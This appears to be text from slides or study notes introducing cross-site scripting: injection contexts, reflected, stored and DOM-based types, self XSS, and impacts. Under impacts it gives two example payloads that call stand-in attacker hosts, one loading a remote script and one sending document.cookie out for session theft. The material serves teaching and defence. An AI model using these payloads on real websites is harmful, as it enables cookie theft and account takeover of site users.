 XSS
What is XSS ?
Common Web Application Vulnerablitiy
Serves malicious JS to victim
Attacker masquerade as victim
Bypasses SOP (Same Origin Policy)
Exfiltrating information
Caused when user input is reflected back
without proper sanitation and escaping
Context
HTML tags
<p>{payload here}</p>
HTML attributes
<input type="text" value="{payload here}">
<input type='text' value='{payload here}'>
<input type="text" value={payload here}>
HTML comments
<!-- {payload here} -->
Event Handler
<svg onload="{payload here}">
Withing Script tags
<script>{payload_here}<script>
<script> var x = "{payload_here}"; <script>
URL
<a href="{payload here}"> login </a>
Types
Source Based
Refleceted
payload is injected in request and served
directly by the server in response
Stored/Persistent
Application store payload in DB / file to
serve later resulting in stored xss
DOM Based
Refleceted
Payload is injected in request and served to
victim directly but in the DOM which is
generated by JS engine with the code
received.
Stored/Persistent
Application stores payload and executed
upon DOM formation
Self XSS
Executes only in current page
low severity
just an indication of bad coding practice
But can be chained with other attacks i.e
CSRF
Impact
CSRF
<script src=//attacker.io/xss.js></script>
session stealing
<svg onload=fetch('//attacker.com/?
cookie=' + document.cookie)>
keylogging
defacement
phishing
DOS (victim browser)
redirect victim to other website
Hosting malicious files to download